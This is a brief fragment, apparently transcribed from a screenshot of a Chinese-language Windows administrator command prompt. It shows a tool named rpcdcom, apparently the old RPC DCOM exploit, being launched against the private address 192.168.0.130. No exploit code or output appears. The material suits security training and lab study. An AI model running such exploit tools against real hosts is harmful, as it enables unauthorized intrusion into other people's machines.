 管理员: C:\WINDOWS\system32\cmd...
Microsoft Windows [版本 10.0.17134.319]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd c:\
c:\>cd rpcdcom
c:\RpcDcom>rpcdcom -d 192.168.0.130